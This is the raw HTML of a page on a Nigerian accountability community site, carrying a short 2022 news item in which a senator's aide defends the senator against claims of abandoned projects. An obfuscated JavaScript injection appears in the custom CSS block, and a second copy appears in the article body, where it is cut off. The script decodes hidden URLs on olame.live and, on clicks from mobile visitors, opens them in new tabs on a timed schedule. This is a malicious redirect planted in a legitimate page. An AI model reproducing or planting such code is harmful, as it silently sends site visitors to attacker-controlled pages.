						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ur-submit-button {
	background-color: #ff6701;
	color: #ffffff;
	border-radius: 20px;
	width: 25%
}
.ur-submit-button:hover {
	background-color: #fcb900;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,select,textarea,#wpmem_reg fieldset,#wpmem_login fieldset,#bbpress-forums ul.bbp-forums{font-family:"Open Sans";font-weight:400;font-style:normal;color:#52576d;font-size:16px;}body{background-color:#fff;}.ghost,#comments .navigation a,a.page-numbers,.page-numbers.dots,.postinfo .mc4wp-form,.tmnf_tags a,#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{background-color:#fcfcfc;}a,#bbpress-forums a{color:#333e63;}a:hover,#bbpress-forums a:hover{color:#ff6701;}a:active,#bbpress-forums a:active{color:#000;}.tmnf_entry p a,.tmnf_entry ol a,.tmnf_entry ul a,.elementor-text-editor a{color:#ff6701;}.tmnf_border,.head_logo_below #header.tmnf_border,.event_header p,input, textarea,select,.sidebar_item li,.comment-body,.tagcloud a,.page-numbers,.nav_item a,.tmnf_tags a,.postinfo .mc4wp-form,table,table th,table td,.wp-block-search .wp-block-search__input,#bbpress-forums ul.bbp-topics,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-color:#efefef;}#sidebar,.post-pagination span{color:#5b5f77;}.widgetable a{color:#0b314f;}.widgetable a:hover{color:#ff6701;}#header,.header_transparent .tmnf_menu_row.scrollDown{background-color:#fff;}.logo a,.header_ad,.header_ad a,#header .tmnf_social_icons li a{color:#333e63;}.nav>li>a,.header_icon a{font-family:Jost;font-weight:600;font-style:normal;color:#333e63;font-size:15px;}.header_icon a i{color:#ff6701;}.nav li.current-menu-item>a,.nav >li>a:hover,#main-nav li.current-menu-ancestor>a{border-color:#fea82f;}#header.tmnf_border,.tmnf_menu_row,.header_icon,.tmnf_respo_magic #navigation,#header .tmnf_social_icons li a{border-color:#f2f2f2;}.nav li ul{background-color:#ffc288;}.nav>li>ul:after,.nav > li.mega:hover::after{border-left-color:#ffc288;}body.rtl .nav>li>ul:after,body.rtl .nav > li.mega:hover::after{border-right-color:#ffc288;}.nav ul li>a,.tmnf_tagline{font-family:Jost;font-weight:400;font-style:normal;color:#702403;font-size:14px;}.show-menu,#main-nav>li.special>a{background-color:#ff6701;}.show-menu:hover,#main-nav>li.special>a:hover{background-color:#fea82f;}.show-menu,#main-nav>li.special>a,#main-nav>li.special>a:hover i{color:#fff;}#titles{width:180px;}#titles .logo{margin-top:20px;margin-bottom:13px;}#navigation>ul,.header_icon{padding-top:10px;padding-bottom:0px;}body.tmnf_respo_magic #navigation{background-color:#000;}body.tmnf_respo_magic #navigation #main-nav a{color:#fff;}#footer,#footer .searchform input.s,.footop-right{background-color:#252633;}#footer p,#footer,#footer h4,#footer .bottom-menu a{color:#a7afd6;}#footer a,#footer a span,#footer h2,#footer h3,#footer .meta,#footer .meta a,#footer .searchform input.s,.footop ul.social-menu li span{color:#d0d8ef;}#footer a:hover,#footer a:hover span{color:#ff6701;}#footer .tmnf_border,.footer_icons,.tmnf_foocol li,#footer a,#footer .tmnf_social_icons li a,#footer .searchform input.s,#footer input,#footer table,#footer table th,#footer table td{border-color:#3d3d51;}.footop{background-color:#92ece5;}#footop h2,.footop-left a,#foo-spec{color:#6d131a;}h1.logo{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:22px;}.large_title,.tmnf_titles_are_large h3{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:55px;}.medium_title,.tmnf_titles_are_medium h3,.footer_button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}.small_title,.tmnf_titles_are_small h3,.post_nav_text,.tptn_title,body .wrapper .um .um-button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:18px;}#submit,.tmnf_social_icons li a span,.mainbutton,.show-menu span,.tmnf_view_all{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:15px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:36px;}h2,blockquote{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:30px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:24px;}h4{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}h5,a.bbp-forum-title,a.bbp-topic-permalink{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:20px;}h6{font-family:Jost;font-weight:500;font-style:normal;color:#2f3242;font-size:18px;}.tmnf_meta,.crumb,.post_nav_text span,.tmnf_tags,.tptn_date,.bbp-breadcrumb{font-family:Jost;font-weight:500;font-style:normal;color:#777e89;font-size:11px;}.tmnf_meta a{color:#1c1e30;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,h4.widget>span:after,body .wrapper .um .um-button{background-color:#ffb44c;}.main-breadcrumbs span::after{color:#ffb44c;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,.tmnf_meta_categs a,body .wrapper .um .um-button{color:#000;}.ribbon,a.mainbutton,.owl-nav>div,.cat_nr,#respond #submit,.page-numbers.current,#submit,input[type="submit"],input.button,button.submit,#comments .navigation a,.comment .reply a,.post_pagination_inn,.tmnf_social_icons li a:hover,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{background-color:#6d131a;}input.button,button.submit,.page-link>span{border-color:#6d131a;}.tmnf_view_all,.main_breadcrumbs span:after{color:#6d131a;}.ribbon,.ribbon a,a.ribbon,.ribbon p,#footer .ribbon,a.mainbutton,button.submit,.owl-nav>div,.cat_nr,.page-numbers.current,.format-quote blockquote,.reply a,#respond #submit,input[type="submit"],.post_pagination p a span,.tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover span,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.meta_more a:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{background-color:#fea82f;}input.button:hover,button.submit:hover,.tmnf_tags a:hover{border-color:#fea82f;}#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.ribbon:hover p,#footer .ribbon:hover,.entry a.ribbon:hover,a.mainbutton:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{color:#000;}.imgwrap,.page_header_image,.post_nav_image,.item .sticky .item_inn,.event_item{background-color:#424851;}.page_header_image,.page_header_image a,.page_header_image h1,.page_header_image p,.page_header_image .main_breadcrumbs span,.page_header_image .tmnf_archive_subtitle,.post_nav_image .arrow,.mag_item_overlay.has-post-thumbnail .item_inn a,.mag_item_overlay.has-post-thumbnail .item_inn p,.item .sticky .item_inn,.item .sticky .item_inn a,.item .sticky .item_inn p,.item .sticky:before,.evnt_date span{color:#fdfff9;}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

     
<body class="wp-singular post-template-default single single-post postid-32580 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-knowbase user-registration-page elementor-default elementor-kit-5">

<div class="wrapper_main header_fullwidth upper head_logo_next tmnf-sidebar-active tmnf-sidebar-flyoff-fix ">
   
    <div id="header" class="tmnf_border tmnf_tranz" itemscope itemtype="http://schema.org/WPHeader">
            
        <a class="screen-reader-text ribbon skip-link" href="#content_start">Skip to content</a>
    
     
			<div class="header_logo_next">
    
    	<div class="will_stick_wrap">

            <div class="tmnf_header_row tmnf_menu_row will_stick">
            
                <div class="tmnf_container tmnf_container_head">
                
                    <div class="tmnf_column tmnf_column_12">
                        
                                            <div id="titles" class="tranz2">
                    
                                                        
                        <a class="logo" href="https://aclcop.cloudware.ng/">
                        
                            <img class="tranz this_is_logo" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-Nigeria-Logo-1.png" alt="Accountability Lab Community of Practice"/>
                                
                        </a>
                        
                                            
                    </div><!-- end #titles  -->                
                        <div class="header-right">
                            
                                                <div class="tmnf_navigation_wrap show-menu-visible">
                    
                    	<div class="clearfix"></div> 
                        
						                    
                        <input type="checkbox" id="showmenu" aria-label="Open Menu">
                        <label for="showmenu" class="show-menu" tabindex="0"><i class="fas fa-bars"></i> <span>Menu</span></label>
                   
                        <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu"> 
                            
                            <ul id="main-nav" class="nav" role="menubar"><li id="menu-item-31283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31283"><a href="https://aclcop.cloudware.ng/about/">About Us</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31452"><a href="https://aclcop.cloudware.ng/forums/">Discussions</a></li>
<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31750" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31750"><a href="https://aclcop.cloudware.ng/news/">Latest News</a></li>
</ul>                        
                        </nav>
                        
                        <div class="clearfix"></div>
                    
                    </div><!-- end .tmnf_navigation_wrap  -->                            
                        </div><!-- end .header-right  -->
                        
                    </div><!-- end .tmnf_column_12  -->
                    
                </div><!-- end .tmnf_container  -->
                
            </div><!-- end .tmnf_header_row  -->
        
        </div><!-- end .will_stick_wrap  -->
        
	</div><!-- end .header_logo_next  -->    
    <div class="clearfix"></div>
    
    </div><!-- end #header  -->

<div class="clearfix"></div>

<div class="wrapper p-border">
  
      
<div class="tmnf_single tmnf_sidebar_right" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://aclcop.cloudware.ng/2022/12/19/ohuabunwa-cant-be-associated-with-abandoned-projects/"/>

<div class="page_header page_header_plain">
    
    <div class="tmnf_container">
    
    	<div class="tmnf_column tmnf_column_12">
        
        	<div class="tmnf_post_head">

                <div class="main_breadcrumbs">
                
                    <span class="crumb crumb_home"><a href="https://aclcop.cloudware.ng/">Home</a></span>
		<span class="crumb crumb_category"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span><span class="crumb">‘Ohuabunwa Can’t Be Associated With Abandoned Projects’</span>                    
                </div>
        
                <h1 class="post_title large_title"><span itemprop="name">‘Ohuabunwa Can’t Be Associated With Abandoned Projects’</span></h1>
                	
				    
		<p class="tmnf_meta tmnf_meta_single ">
			<span class="post-date">December 19, 2022<span class="meta_divider">&bull;</span></span>
			<span class="author"></span>		</p>
	            
            </div>
        
        </div>
    
    </div>
        
</div>

<div id="tmnf_single_core" class="post-32580 post type-post status-publish format-standard hentry category-procurement-news">
   
    <div class="tmnf_container tmnf_container_vis">
    
    	<div id="content_start" class="tmnf_anchor"></div>

        <div id="content" class="tmnf_column tmnf_content">
            
            <div class="single_post_inn tmnf_border post-32580 post type-post status-publish format-standard hentry category-procurement-news">

	                         
    <div class="tmnf_entry" itemprop="text">
          
        <p> </p>
<p>A senior special assistant (SSA) to Senator Mao Ohuabunwa, Mr Henry Okechukwu has said Ohuabunwa cannot be associated with any abandoned or poorly executed projects.</p>
<p>Okechukwu stated this yesterday while speaking to LEADERSHIP in Umuahia, the Abia State capital, saying such attribute has never been in Ohuabunwa’s character.</p>
<p>The aide reacted to a warning by the support group of another candidate for Abia North to the senator not to paste his campaign poster on projects executed by their principal.</p>
<p>“Yes, in all sincerity, doing so will amount to Ohuabunwa endorsing and dignifying those poorly executed projects which have never lasted any longer after their inauguration”, he said.</p>
<p>Describing the warning as an act of carwardice, he appealed to members of the group to find “another means of throwing in the towel to save themselves from eminent defeat at the poll”.</p>
<p>Okechukwu said like the other candidates, Ohuabunwa’s posters and bill boards are found at strategic locations across the district.</p>
<p>“The senator’s records of achievements as a representative of Arochukwu/Ohafia federal constituency and member of the Red Chamber from 2015-2019 are etched on the minds of the people,” he said.</p>
<p>According to him, “the district knows those who have used opportunities given to them to serve and those who have used them to while away precious time chasing shadows.”</p>
<p>He argued that if re-elected, the one-time speaker of ECOWAS Parliament would continue from where he stopped in 2019 “and the now silent voice of the district would again resonate in the Upper Chamber.”</p>
<p> </p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 